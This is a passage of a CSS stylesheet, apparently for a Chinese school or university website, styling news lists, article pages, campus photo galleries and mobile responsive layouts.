  font-size: .18rem;
  color: #fff;  
}
.page-con .zsjy-box{
  margin-top: 1rem;
}
.page-con .zsjy-box ul{
  justify-content: space-between;
}
.page-con .zsjy-box li{
  width: 48%;
  height: 5rem;
  position: relative;
  background: #fff;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  margin-bottom: .5rem;
}
.page-con .zsjy-box li .cover{
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.page-con .zsjy-box li .cover img{
  width: 100%;
  height: 100%;
}
.page-con .zsjy-box li .tl-box{
  position: absolute;
  left: 0;
  bottom: .26rem;
  background: rgba(255,255,255,0.8);
  width: 60%;
  height: 1rem;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  z-index: 3;
  text-align: left;
  color: #fff;
  line-height: 1rem;
  padding-left: .5rem;
}
.page-con .zsjy-box .tl-box h6{
  font-size: .28rem;
  color: #333;  
}
.page-con .jy-box{
  overflow: hidden;
}
.page-con .jy-box ul{
  justify-content: space-between;
}
.page-con .jy-box li{
  width: 100%;
  height: 5rem;
  position: relative;
  background: #fff;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
}
.page-con .jy-box li .cover{
  width: 100%;
  height: 100%;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.page-con .jy-box li .cover img{
  width: 100%;
}
.page-con .jy-box li .tl-box{
  position: absolute;
  left: 50%;
  bottom: .26rem;
  background: rgba(255,255,255,0.8);
  width: 5rem;
  height: 1rem;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  z-index: 3;
  text-align: center;
  color: #fff;
  line-height: 1rem;
  margin-left: -2.5rem;
}
.page-con .jy-box .tl-box h6{
  font-size: .34rem;
  color: #333;  
}
.page-con .xkzy-zdxk-box li{
  margin-bottom: .5rem;
}
.page-con .xkzy-zdxk-box h5{
  font-size: .18rem;
  margin-bottom: .1rem;
  position: relative;
  overflow: hidden;
  background: url(../img/core.png) no-repeat center left;
  padding: .16rem .4rem;
}
.page-con .xkzy-zdxk-box dl{
  display: flex;
  flex-wrap: wrap;
  background: #eee;
  padding: .26rem .26rem 0 .26rem;
}
.page-con .xkzy-zdxk-box dd{
  width: 33.33%;
  margin-bottom: .16rem;
  padding-left: .26rem;
  background: url(../img/c_ico.png) no-repeat center left;
  padding: .05rem 0 .05rem .26rem ;
  box-sizing: border-box;
}
.page-con .xkzy-zdxk-box dd a{
  cursor: default;
}
.page-con .pos-big{
  height:1px;
  width:100%;
  position: relative;
  margin-bottom: .5rem;
  background: #D8D8D8;
}
.page-con .pos-big p{
  font-size: .16rem;
  color:#383838;
  position: absolute;
  left:0;
  top:-.2rem;
  background: url(../img/pos_g.png) no-repeat center left #fff;
  padding: .1rem .36rem;
}
.page-con .pos-big p a{
  color:#383838;
}
.page-con .pos-big p span{
  color:#999999;
}
.page-con .pos-big p a:hover ,.page-con .pos-big p a:hover span{
  color: #CC3300;
}
.page-con .word-list{
  width: 100%;
}
.page-con .word-list li{
  display: flex;
  justify-content: space-between;
  background: #f5f5f5;
  padding: .2rem;
  margin-bottom: .26rem;
  width: 100%;
}
.page-con .word-list li span{
  width: 2rem;
  text-align: right;
  line-height: .32rem;
}
.page-con .word-list li a{
  display: block;
  width: calc(100% - 2rem);
  line-height: .32rem;
  font-size: .18rem;
}
.page-con  .pic-list ul{
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
}
.page-con  .pic-list li{
  width: 30%;
  margin-bottom: .5rem;
}
.page-con  .pic-list li:nth-child(n+4){
  width: 100%;
  border-bottom: 1px solid #dcdcdc;
  padding-bottom: .26rem;
}
.page-con  .pic-list li:nth-child(4){
  border-top: 2px solid #cfcfcf;
  padding-top: .5rem;
}
.page-con  .pic-list li:nth-child(n+4) a{
  display: flex;
  justify-content: space-between;
}
.page-con .pic-list li .cover{
  width: 100%;
  height: 2.8rem;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.page-con  .pic-list li:nth-child(n+4) .cover{
  width: 2.9rem;
  height: 1.8rem;
}
.page-con  .pic-list .tl-box{
  font-size: .18rem;
  font-weight: bold;
  line-height: .26rem;
  margin-top: .26rem;
}
.page-con  .pic-list li:nth-child(n+4) .tl-box{
  width: calc( 100% - 3.2rem);
}
.page-con  .pic-list li:hover *{
  color: #005f62;
}
.page-con .pic-list li .cover img{
  width: 100%;
  height: 100%;
}
.page-con  .cloud-list{
  width: 100%;
}
.page-con  .cloud-list li{
  margin-bottom: .26rem;
  width: 100%;
  overflow: hidden;
}
.page-con  .cloud-list li a{   
    width: 100%;
}
.page-con  .cloud-list li .left{
    width: 50%;
    position: relative;
    z-index: 3;
    margin-top: .65rem;
    margin-left: .21rem;
    margin-right: -.23rem;
    padding-left: .08rem;
    padding-bottom: .09rem;
    float: left;
}

.page-con  .cloud-list li .left:after{
    position: absolute;
    content: '';
    left: 0;
    bottom: 0;
    top: .09rem;
    right: .08rem;
    background: #005f62;
}
.page-con  .cloud-list li .txt{
    padding: .83rem .8rem .3rem .55rem;
    background: #fff url("../img/szlou.png") no-repeat bottom right;
    position: relative;
    z-index: 3;
    min-height: 3.31rem;
    box-shadow: 0px 0px .1rem 0px rgba(134, 134, 134, 0.5);
}
.page-con  .cloud-list li  .tl-box{
    font-size: .2rem;
    line-height: .5rem;
    color: #333333;
    -webkit-line-clamp: 4;
    max-height: 2rem;
}

.page-con  .cloud-list li .right{
    width: 50%;
    float: right;
}

.page-con  .cloud-list li:nth-child(even) .left{
  float: right;
  margin-left: 0;
  margin-right: 0;
}
.page-con .cloud-list li:nth-child(even) .left:after{
  left: -.1rem;
}
.page-con .cloud-list li:nth-child(even) .txt{
  left: -.26rem;
}
.page-con  .cloud-list li:nth-child(even) .right{
  float: left;
}
.page-con  .cloud-list li  .cover{
    padding-top: 4.94rem;
    position: relative;
    overflow: hidden;
}
.page-con  .cloud-list li  .cover .img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    transition: all 0.5s ease-in;
}
.page-con  .cloud-list li:hover  .cover .img{
    transform: scale(1.2); 
}
.page-con .news-cont{
  width: 66%;
}
.page-con .news-rec{
  width: 30%;
}
.page-con .news-rec .inner{
  background: #fffaf4;
  padding: 0.4rem 0.3rem;
  margin-bottom: 0.4rem;
  border: 1px solid #eeeae4;
  position: relative;
}
.page-con .news-rec .inner h2{
  color: #050025;
  font-size: 0.22rem;
  margin-bottom: 0.15rem;
  position: relative;
  padding-left: .3rem;
  position: relative;
}
.page-con .news-rec .inner h2::after{
  position: absolute;
  content: "";
  width: 3px;
  height: 100%;
  background: #872f00;
  left: 0;
  top: 0;
}
.page-con .news-rec .inner .more{
  position: absolute;
  right: .26rem;
  bottom: .26rem;
  color: #872f00;
  font-size: .16rem;
  line-height: .22rem;
}

.page-con .news-rec .inner ul{
  padding-bottom: 0.2rem;
}
.page-con .news-rec li{
  padding: 0.2rem 0;
  border-bottom: 1px solid #eeeae4;
}
.page-con .news-rec li:last-child{
  border-bottom: 1px solid rgba(0,0,0,0);
}
.page-con .news-rec .inner li a{
  width: 100%;
  align-items:flex-end;
  display: flex;  
}
.page-con .news-rec li span{
  color: #872f00;
  font-size: 0.14rem;
}
.page-con .news-rec li h3{
  font-size: 0.16rem;
  color: #333;
  line-height: 0.22rem;
  transition: 0.5s;
}
.page-con .news-rec .inner li span{
  width: 1rem;
  text-align: right;
  line-height: 0.22rem;
}
.page-con .news-rec .inner li h3{
  width: calc(100% - 1rem);
}
.page-con .news-rec li h3:hover{
  color: #872f00;
}
.page-con .article-title{
  padding-bottom: .3rem;
}
.page-con .article-title h3{
  font-size: .24rem;
  color:#333;
  text-align: center;
  font-weight: normal;
  padding-bottom: .4rem;
}
.page-con .article-title h3.npd{
  padding-bottom: 0;
}
.page-con .article-author{
  font-size: .14rem;
  color:#999999;
  text-align: center
}
.page-con .article-author p{
  text-align: center !important;
}
.page-con .article-author span{
  padding-right: .2rem;
  color: #6f6f70;
}
.page-article {
    margin: 0 ;
    overflow: hidden;
}
.page-article .article{
  padding: 50px 0;
  border-bottom: 1px solid #E1E1E1;
}
.page-article .article div> p{
  font-size: .16rem;
  margin-bottom: .16rem;
  line-height: .26rem; 
   text-indent: 2em;
   word-break: break-word;
   text-align: justify;
 }
.page-article .page-editor{
  font-size: .16rem;
  padding: .26rem 0;
  line-height: .26rem; 
  border-bottom: 1px solid #E1E1E1;
  margin-bottom: .5rem;
}
.attachment-box{
  padding: .26rem 0;
}
.attachment-box h5{
  font-size: .18rem;
  font-weight: bold;
  margin-bottom: .26rem;
}
.attachment-box li{
  font-size: .16rem;
  line-height: .36rem;
}
.page-con .school-profile ul{
  justify-content: space-between;
}
.page-con .school-profile li{
  width: 48%;
  height: 2.43rem;
  position: relative;
  background: #fff;
  box-shadow: 0 0 30px rgba(0,0,0,0.15);
  display: flex;
  justify-content: space-between;
  margin-bottom: .5rem;
  overflow: hidden;
}
.page-con .school-profile li .cover{
  width: 50%;
  height: 100%;
  overflow: hidden;
  position: relative;
  z-index: 2;
}
.page-con .school-profile li .cover img{
  width: 100%;
}
.page-con .school-profile li .tl-box{
  width: 50%;
  height: 100%;
  padding: .26rem;
}
.page-con .school-profile .tl-box h6{
  font-size: .18rem;
  color: #a30f0f;  
  margin-bottom: .26rem;
}
.page-con .school-profile li .tl-box .des{
  font-size: .14rem;
  color: #666666;
  line-height: .26rem;
   display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3; 
  overflow: hidden;
  text-overflow: ellipsis;
}
.page-con .school-profile .com-more{
  position: absolute;
  left: .26rem;
  bottom:.26rem;
}
.page-con .information-users{
  width: 100%;
}
.page-con .information-users ul{
  justify-content: space-between;
}
.page-con .information-users li{
  width: 23%;
  border-radius: .05rem;
  border: 1px solid rgba(13,47,110,0.1);
  margin-bottom: .5rem;
  transition: all 0.3s ease-out;
  height: 1.5rem;
  cursor: pointer;
  overflow: hidden;
  position: relative;
  z-index: 1;
}
.page-con .information-users li .mask{
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  transition: all 0.8s ease-in;
  z-index: 2;
  background: linear-gradient(to right , #005f62 , transparent);
}
.page-con .information-users li  h6{
    text-align: center;
    font-size: .16rem;
    font-weight: 500;
    color: #fff;
    text-overflow: ellipsis;
    overflow: hidden;
    white-space: nowrap;
    padding: 0 .04rem;
    box-sizing: border-box;
    position: absolute;
    left: .26rem;
    bottom:.26rem;
    z-index: 3;
}
.page-con .information-users li:hover{
   border-color: #005f62; 
}
.page-con .information-users li:hover img{
      transform: scale(1.06); 
}
.page-con .information-users .cover{
  width: 100%;
  height: 100%;
  position: relative;
  z-index: 1;
}
.page-con .information-users .cover img{
  width: 100%;
  transition: all .3s; 
}
.page-campusscenery{
  width: 100%;
}
.page-campusscenery .big-pic-box{
  width: 100%;
  margin-bottom: .5rem;
}
.page-campusscenery .big-pic-box li{
  position: relative;
}
.page-campusscenery  .cover img{
  width: 100%;
}
.page-campusscenery .big-pic-box .cover {
    width:100%;
    height:6.36rem;
    margin-top:0px;
    overflow:hidden;
    position: relative;
}
.page-campusscenery .big-pic-box .card {
    z-index: 10000;
    left:  0rem;
    background: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.9));
    width: 100%;
    justify-content: space-between;
    overflow: hidden;
    height: 1rem;
    width: 100%;  
    position: absolute;
    bottom: 0;
}
.page-campusscenery .big-pic-box .card  h3{
  word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    line-height: .22rem;
    text-align: justify;
    height: .44rem;
    margin-bottom: .26rem;
    font-weight: bolder;
    color: #fff;
    font-size: .22rem;
    padding: .26rem .5rem;
}
.page-campusscenery .small-pic-list ul{
  overflow: hidden;
}
.page-campusscenery .small-pic-list li{
   width: 33.33%;
   float: left;
}
.page-campusscenery .small-pic-list li:nth-child(n) .box
{
  margin-right: .16rem;
  margin-left: 0;
}
.page-campusscenery .small-pic-list li:nth-child(3n+2)  .box
{
  margin:0 .08rem;
}
.page-campusscenery .small-pic-list li:nth-of-type(3n)  .box
{
  margin-right:0;
  margin-left: .16rem;
}
.page-campusscenery .small-pic-list .cover {
  width: 100%;
    height:2.76rem;
    margin-top:0px;
    overflow:hidden;
    position: relative;
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    position: relative;
}
.page-campusscenery .small-pic-list .card {   
    height: 1rem;
    width: 100%;  
    padding: .2rem .25rem .25rem .25rem;
}
.page-campusscenery .small-pic-list h3{
  font-size: .18rem;
    line-height: .24rem;
    font-weight: bold;
    margin-bottom: .25rem;
    display: block;
}
.page-con .jyjx-syjxpt-box li{
  margin-bottom: .5rem;
}
.page-con .jyjx-syjxpt-box h5{
  font-size: .18rem;
  margin-bottom: .1rem;
  position: relative;
  overflow: hidden;
  background: url(../img/lab.png) no-repeat center left;
  padding: .16rem .4rem;
}
.page-con .jyjx-syjxpt-box dl{
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  background: #eee;
  padding: .26rem .26rem 0 .26rem;
}
.page-con .jyjx-syjxpt-box dd{
  width: 25%;
  margin-bottom: .16rem;
  padding-left: .26rem;
  background: url(../img/c_ico.png) no-repeat center left;
  padding: .05rem 0 .05rem .26rem ;
}
.mobile-menu{
  display: none;
  width: .8rem;
  height: .8rem;
  position: absolute;
  right: .26rem;
  top: .26rem;
  z-index: 99999999;
}
.mobile-menu .img{
  width: 100%;
  height: 100%;
  background: url(../img/mobile-menu.png) no-repeat center center ;
  background-size: cover;

}
.mobile-menu.on .img{
  background-image: url(../img/mobile_close.png);

}
.list-paddingleft-2{
  text-align:left;
}
.list-paddingleft-2 p{
  line-height:.42rem;
}
@media (max-width: 1600px) { 
  .theme-footer::before {
    left: 0;
  }
  .theme-footer::after{
    left: 2.6%;
  }
}
@media (max-width: 1200px) { 
 .com-title .more01{
  width: 1rem;
  height: 1rem;
  line-height: 1rem;
 }
 .page-con .lf-item li{
  line-height: 1rem;
  height: 1rem;
 }
 .page-con .lf-item li a{
  font-size: .26rem;
 }
 .page-con .jyjx-syjxpt-box dd{
    width: 40%;
    padding-left: .48rem;
    line-height: .48rem;
  }
  .page-con .jyjx-syjxpt-box dd a,.page-con .xkzy-zdxk-box dd a{
    font-size: .22rem;
  }
  .page-con .jyjx-syjxpt-box h5{
    padding-left: .68rem;
    font-size: .26rem;
  }
 .page-con .xkzy-zdxk-box dd{
    padding-left: .48rem;
    width: 40%;
    line-height: .68rem;
  }
  .page-con .xkzy-zdxk-box h5{
    padding-left: .68rem;
    font-size: .26rem;

  }  
  .page-con .kxyj .kypt-box .tl-box h6,.page-con .kyxmkyxm li .info h6,.page-con .qks-box .info h6{
    font-size: .3rem;
  }
  .theme-fblock .nlist .datetime{
    padding-left: .5rem;
    width: 1.2rem;
  }
  .page-con .com-more{
    width: 1.4rem;
    height: .48rem;
    line-height: .48rem;
  }
  .page-con .kxyj .kypt-box .tl-box{
    height: 3.8rem;
  }
  .page-con .kxyj .kypt-box .tl-box .des,.page-con .kyxmkyxm li .info dl dd{
    line-height: .48rem;
  }
  .page-con .qks-box .info{
    height: 6rem;
    top: 20%;
  }
}
@media (max-width: 1020px) { 
.page-theme .main .con{
  height: 1rem;
} 
  .com-title .more01{
  width: 1.2rem;
  height: 1.2rem;
  line-height: 1.2rem;
 }
  .page-article .article img,.page-article .article video{
    width: 100% !important;
    height: auto !important;
  }
  .page-con .pos-big p{
    padding: .1rem .5rem;
  }

  .theme-fblock .nlist .datetime{
    padding-left: .68rem;
    width: 1.42rem;
    line-height: .32rem;
  }
  .theme-fblock .nlist li a{
    padding: .2rem 0;
    height: 1rem;
  }
  .theme-fblock .nlist p{
    width: calc(100% - 1.68rem);
    line-height: .32rem;
    height: .64rem;
  } 
  .page-con .kyxmkyxm li{
    width: 100%;
    margin-bottom: .5rem;
  }
  .page-con .kyxmkyxm li:last-child{
    margin-bottom: 0;
  }  
  .page-con .qks-box .info .des{
    line-height: .48rem;
  }
  .theme-footer .wwwinfo{
    width: 5rem;
  }
  
}
@media (max-width: 800px) {
  body *{
    font-size: .26rem;
  } 
  body{
    padding-top: 1.2rem;
  }
  .theme-subject{
    padding: .5rem .26rem;
    overflow: hidden;
  }
   .theme-fblock .lecturelist .datetime,.theme-fblock .lecturelist .member,.theme-fblock .lecturelist .address{
    line-height: .48rem;
    height: .48rem;
    padding-left: .48rem;
  }
  .theme-fblock{
    padding: .5rem .26rem 1rem .26rem;
    overflow: hidden;
  }
  .theme-fblock .nlist,.theme-fblock .lecturelist{
    height: auto;
  }
  .theme-footer .wwwinfo span{
    width: .32rem;
  }
  .page-con .kxyj .kypt-box{
    padding-bottom: .26rem;
  }
  .page-con .kxyj .kypt-box .cover{
    width: 100%;
  }
  .page-con .kxyj .kypt-box .tl-box{
    height: 5rem;
    bottom: 0;
    position: relative;
    width: 100%;
    right: 0;
  }
  .page-con .kyxmkyxm li .cover{
    width: 100%;
  }
  .page-con .kyxmkyxm{
    padding: .26rem;
    margin-top: 0;
  }
  .page-con .kyxmkyxm li .info{
    width: 100%;
    position: relative;
  }
  .page-con .qks-box{
    padding: .26rem;   
    margin-top: 0; 
  }
  .page-con .qks-box .info{
    width: 70%;
    right: 0;
    position: absolute;
  }
  .header-box .header .hospitallist .sub a:nth-child(4n){
    margin-right: .26rem;
  }
  .page-con .historyeducation img{
    width: 100% !important;
  }
  .com-w{
    width: 100%;
    margin: 0 auto;
  }
  .header-box .header .rg{
    /*display: none;*/
    background: rgba(0,95,98,.9);   
    overflow-y: auto;
    height: 100%;
    margin-left: 100%;
    transition: all .3s;
    padding-bottom: 1rem;
    position: fixed;
    right: -100%;
    top: 1.2rem;
    width: 100%;
    /*z-index: 9999998;*/
    padding: .26rem .26rem .5rem .26rem;
  }
  .header-box .header .rg.on{
    right: 0;
  }
  .header-box.fixed .header.hov{
    background: #005f62;
  }
  .header-box .header .rg .rg-inner{    
    background: #005f62;
    padding: .26rem;
    width: 90%; 
    margin-left: 10%;
  }
  .banners-box .swiper-slide .img{
    padding-bottom: 48vw;
  }
  .mobile-menu{
  display: block;
  }
  .header-box .header .rg .alist .sch-box input{
    font-size: .22rem;
  }
  .header-box.fixed .header{
    z-index: 9999999;
  }
  .header-box .header.hov::before{
    height: 1.2rem;
  }
  .header-box .header .nav-box li.nor.hov .sub{
    height: auto;
  }
  .header-box .header .logo{
    padding-left: .26rem;
    position: relative;
    z-index: 100;
  }
  .header-box .header .com-w{
    display: block;
    padding: .2rem 0;
  }
  .header-box .header .rg .top{
    border-bottom: 1px solid rgba(255,255,255,.1);
    margin-left: 0;
  }
  .header-box .header .rg .top .tool{
    border-radius: 0;
    padding-top: .26rem;
    background: transparent;
    display: block;
    width: 100%;
    padding-right: 0;
  }
  .header-box .header .rg .top ul{
    display: block;
    width: 100%;
    padding-right: 0;
  }
  .header-box .header .rg .top li{
    margin: 0 .26rem .26rem 0;
    display: inline-block;
  }
  .header-box .header .rg .top li *{
    font-size: .26rem;
  }
  .header-box .header .rg .alist .sch-tool{
    margin: .3rem auto;
    display: block;
  }
  .header-box .header .nav-box{
    height: 100%;
    overflow-y: auto;
  }
  .header-box .header .nav-box li{
    display: block;
    padding: .2rem 0;
    border-bottom: 1px solid rgba(255,255,255,.1);
    text-align: left;
    position: relative;
  }
  .header-box .header .nav-box li::after{
    position: absolute;
    right: 0;
    top: .5rem;
    width: .3rem;
    height: .3rem;
    content: "";
    background: url(../img/d.png) no-repeat center center;
    transition: all .3s;
  }
  .header-box .header .nav-box li.hov::after{
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
  }

  .header-box .header .rg .alist .sch-box,.header-box .header .rg .alist .sch-box.show{
    width: 90%;
  }
  .header-box .header .rg .alist .sch-box input{
    width: 92%;
    height: .6rem; 
  }
  .header-box .header .rg .alist .sch-tool::after{
    width: .58rem;
    height: .58rem;
  }
  .header-box .header .rg .alist .search{
    width: .48rem;
    height: .48rem;
  }
  .header-box .header .nav-box .n-name{
    font-size: .3rem;
    width: auto;
    text-align: left;
    padding-bottom: .4rem;
    height: .8rem;
    line-height: .8rem;
    position: relative;   
    display: inline-block; 
  }
  .header-box .header .nav-box li h2{
    position: relative;
    text-align: left;
  }
  .header-box .header .nav-box li h2::after{
    background: url(../img/d.png) no-repeat center center;
    content: "";
    position: absolute;
    right: .26rem;
    top: 0rem;
    width: .3rem;
    height: 100%;
    transition: all .3s;
  }
  .header-box .header .nav-box li.hov h2::after{
    transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
  }
  .header-box .header .nor .sub{
    display: block;
    position: relative;
    left: 0;
    top: 0;
    opacity:1;
    margin: 0;
    height: 0;
    overflow: hidden;
    padding-left: .68rem;
    width: 100%;
  }  
  .header-box .header .nor .sub a{
    text-align: left;
    line-height: .68rem;
    border-bottom: 1px solid rgba(255,255,255,.1);
    width: 100%;
    font-size: .24rem;
  }
  .header-box .header .nor .sub a:last-child{
    border-bottom: none;
  }
  .header-box .header::before{
    height: 1.2rem;
  }
  .header-box .header .hospitallist .sub{
    position: relative;
    left: 0;
    top: 0;
    width: 100%;
    background: transparent;
    height: auto;
  }
  .mobile-s-nav{
    display: flex;
  }
  .page-theme .main .con{
    display: none;
  }
  .page-theme .main h2{
    margin-bottom: .5rem;
  }
  .page-con .lf-item ul{
    display: none;
  }
  .page-con .lf-item {
    margin-bottom: .5rem;
    background: transparent;
  }
  .page-con .lf-item ul{
    padding-left: 0;
  }
  .page-con .lf-item li{
    line-height: 1rem;
    height: 1rem;
  }
  .page-con .lf-item li a{
    font-size: .22rem;
   line-height: 1rem;
  }
  .page-con .lf-item ul::after{
    background: transparent;
  }
  .page-con .lf-item.on .mobile-s-nav i{
     transform: rotate(180deg);
    -webkit-transform: rotate(180deg);
    -moz-transform: rotate(180deg);
  }
  .nav-line-box .pos{
    padding-left: .6rem;
  }
  .page-con .rg-item .article {
    overflow: hidden;
  }
  .theme-news .com-w{
    display: block;
  }
  .theme-news .bm .lf,.theme-news .bm .rg{
    width: 100%;
  }
  .theme-news .bm .lf{
    margin-bottom: .5rem;
  }
  .theme-news .bm .nlist{
    height: 8.8rem;
  }
  .theme-news .bm .nlist li.s{
    height: 1rem;
    line-height: 1rem;
  }
  .theme-com{
    padding: .5rem .26rem;
  }
  .theme-fblock-two .nlist li{
    width: 100%;
    float: none;
    margin-bottom: .26rem;
  }
  .theme-fblock-two .nlist li:last-child{
    margin-bottom: 0;
  }
  .theme-fblock-two .nlist .datetime{
    width: 1.8rem;
  }
  .theme-fblock-two .nlist .tl-b{
    width: calc(100% - 1.8rem);
  }
  .theme-fblock-two .lecturelist .inner{
    display: block;
  }
  .theme-fblock-two .lecturelist .item{
    width: 100%;
    margin-bottom: .5rem;
  }
  .theme-fblock-two .lecturelist .datetime,.theme-fblock-two .lecturelist .address,.theme-fblock-two .lecturelist .member{
    height: .72rem !important;
    line-height: .72rem !important;
    padding-left: .72rem !important;
  }
  .theme-fblock-two{
  background: url(../img/jz_bg.png) repeat-x right bottom #e1f2ec;
  padding-bottom: 2.5rem;
  }
  .theme-subject .subject-box .cover{
    height: 4.2rem;
  }
  .theme-culture .topc .lf{
    width: 42%
  }
  .theme-culture .topc .cen{
    width: 58%;
  }
  .theme-culture .topc .rg{
    width: 100%;
  }
  .theme-culture .bomc .item:nth-child(1),.theme-culture .bomc .item:nth-child(2){
    width: 100%;
  }
  .theme-culture .bomc .item:nth-child(3){
    width: 100%;
  }
  .theme-title-box{
    width: 30%;
  }
  .theme-title-box img{
    width: 100%;
  }
  .theme-westward .lf{
    margin-bottom: .5rem;
  }
  .theme-westward .lf,.theme-westward .rg{
    width: 100%;
  }
  .theme-westward{
    padding: .5rem .26rem;
  }
  .oralhistorybanner li .cover{
    height: 3.8rem;
  }
  .oralhistorybanner li h3{
    font-size: .28rem;
    line-height: 1rem;
  }
  .theme-link{
    padding: .5rem .26rem 1rem .26rem;
  }
  .theme-link .title{
    padding-left: 1rem;
    font-size: .54rem;
  }
  .theme-link .list a{
    font-size: .32rem;
    line-height: 1rem;
  }
   .theme-footer .com-w{
    height: auto;
    padding: 2rem .5rem 1rem .5rem;
  }
  .theme-footer .wwwinfo{
    display: block;
    width: 100%;
    left: 0;
    top: 0;
    position: relative;
  }
  .theme-footer .com-flex{
    display: block;
    position: relative;
  }
  .theme-footer .logo{
    margin-bottom: .5rem;
  }
  .theme-footer .logo,.theme-footer .beian{
    position: relative;
    width: 100%;
    right: 0;
    top: 0;
  }
  .theme-footer .wwwinfo p{
    margin-bottom: .26rem;
    line-height: .26rem;
    font-size: .22rem;
  }
  .theme-footer .beian{
    padding-top: .5rem;
  }
  .theme-footer::before{
    height: 6rem;
  }
  .theme-footer *{
    font-size: .24rem !important;
  }
  .theme-media{
    width: 100%;

  }
  .theme-media ul,.theme-media li{
    width: 100%;
  }
  .theme-media li a{
    margin:  0 auto;
  }
  #aside-nav-box li{
    height: .6rem;
  }
  #aside-nav-box li a{
    font-size: .26rem;
    line-height: .6rem;
  }
  .schoolhistory .s-title .cycq_tl{
    width: 50%;
  }
  .theme-westward .bm .lf .des{
    background-size: 100% 100%;
  }
  .theme-news-third .com-w{
    display: block;
  }
  .theme-news-third .com-w .left{
    width: 100%;
    margin-bottom: .26rem;
  }
  .theme-news-third .com-w .right{
    width: 100%;
  }
  .theme-fblock-two .more{
    top: .26rem;
  }
  .schoolhistory .more{
    right: 0;
    left: 1rem;
    top: 6.5rem;
  }
  .oralhistorybanner li h3,.theme-fblock-two .lecturelist .tl{
    font-size: .26rem;
  }
  .theme-news .com-w .left,.theme-news .com-w .right,.theme-fblock .lf,.theme-fblock .rg{
    width: 100%;
  }
  .theme-news .sbanner .cover{
    height: auto;
  }
  .theme-news .sbanner .sbanner-desc .title{
    font-size: .26rem;
  }
  .theme-news .news-word-list li a{
    width: calc(100% - 1.2rem);
    font-size: .26rem;
    line-height: .32rem;
  }
  .theme-fblock .nlist .datetime{
    padding-left: .58rem;
  }
  .theme-fblock .nlist .datetime{
    width: 1.4rem;
  }
  .theme-fblock .nlist p{
    width: calc(100% - 1.4rem);
    font-size: .26rem;
    line-height: .32rem;
    height: .64rem;
  }
  .theme-fblock .nlist .datetime{
    line-height: .3rem;
  }
  .theme-fblock .lecturelist .tl{
    font-size: .26rem;
    line-height: .32rem;
  }
  .theme-fblock .lecturelist li{
    margin-bottom: .5rem;
  }
  .theme-fblock::before{
    background-position: right bottom;
  }
  .theme-fblock{
    padding-bottom: 2.5rem;
  }
  .page-theme .main{
    width: 100%;
    padding: 0 .5rem;
  }
  .nav-line-box::after{
    z-index: 10;
    width: 75%;
  }
  .nav-line-box .com-w{
    position: relative;
    z-index: 11;
    padding-left: .26rem;
  }
  .page-con .lf-item,.page-con .rg-item{
    width: 100%;
    padding: 0 .26rem;
  }
  .page-con .lf-item{
    padding: 0 .26rem;
  }
  .com-title .more01{
    width: 1.4rem;
    height: 1.4rem;
    line-height: 1.4rem;
  }
  .page-con .cloud-list{
    padding: 0 .26rem;
  }
  .page-con .cloud-list li .cover{
    padding-top: 2.8rem;
  }
  .page-campusscenery{
    padding: 0 .26rem;
  }
  .page-campusscenery .small-pic-list li{
    width: 100%;
  }
  .page-theme .main.bg{
    width: 50%;
    height: 1rem;
    text-align: center;
  }
  .page-con .news-cont,.page-con .news-rec{
    width: 100%;
    padding: 0 .26rem;
    overflow: hidden;
  }
  .page-article .article p img{
    width: 100% !important;
    height: auto !important;
  }
  .page-con .pos-big p{
    left: .26rem;
    padding: .1rem .56rem;
    font-size: .26rem;
  }
  .page-con .article-title h3{
    font-size: .32rem;
    line-height: .48rem;
  }
  .page-con .article-author span{
    line-height: .26rem;
  }
  .page-article .article{
    padding: .5rem 0;
  }
  .page-article .article p{
    font-size: .26rem;
    line-height: 180%;
    margin-bottom: .26rem;
  }
  .attachment-box li{
    line-height: .42rem;
  }
  .page-con .news-rec li h3,.page-con .news-rec .inner li span{
    font-size: .26rem;
    line-height: 1rem;
  }
  .page-con .news-rec .inner li h3{
        width: calc(100% - 1.6rem);
  }
  .page-con .news-rec .inner li span{
    width: 1.4rem;
  }
  .page-con .news-rec .inner h2{
    font-size: .32rem;
  }
  .page-article .page-editor {
    font-size: .26rem;
  }
  .attachment-box h5{
    font-size: .3rem;
  }
  .page-con .kxyj{
    padding: 0 .26rem;
  }
  .servicehall-list li {
    width: 33.33%;
  }
  .page-con .cloud-list li .tl-box{
    font-size: .26rem;
  }
  .theme-news .bm .nlist .swiper-card .title{
    font-size: .26rem;
  }
  .theme-culture li .tl{
    font-size: .26rem;
  }
  .schoolhistory .item .tit .h{    
    font-size: .26rem;
  }
  .page-con .departmentlist li{
    width: 100%;
    margin-right: 0;
  }
  .page-con .jyjx-syjxpt-box dd{
    width: 100%;
    padding-left: .48rem;
  }
  .page-con .jyjx-syjxpt-box h5{
    padding-left: .68rem;
    font-size: .3rem;
  }
  .page-con.bg{
    background: transparent;
  }
  .page-con .xkzy-zdxk-box dd{
    padding-left: .48rem;
    width: 100%;
    line-height: .68rem;
  }
  .page-con .xkzy-zdxk-box h5{
    padding-left: .68rem;
    font-size: .3rem;

  }
  .theme-news .bm .bm-more a{
    font-size: .26rem;
  }
  .theme-news .bm .nlist li.s .stitle{
    width: calc(100% - 1.8rem);
    font-size: .26rem;
  }
  .theme-news .bm .nlist li.s .time{
    width: 1.6rem;
    line-height: .42rem;
    height: .42rem;
  }
  .theme-news .bm .nlist li.s .month{
    font-size: .26rem;
    width: .8rem;
    line-height: .42rem;
  }
  .theme-news .bm .nlist li.s .day{
    font-size: .26rem;
